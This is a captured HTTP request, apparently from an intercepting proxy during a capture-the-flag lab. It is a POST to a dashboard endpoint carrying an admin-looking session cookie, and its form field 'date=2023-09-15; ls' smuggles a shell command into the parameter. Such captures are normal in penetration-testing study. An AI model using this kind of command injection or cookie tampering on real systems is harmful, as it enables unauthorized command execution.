 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15; ls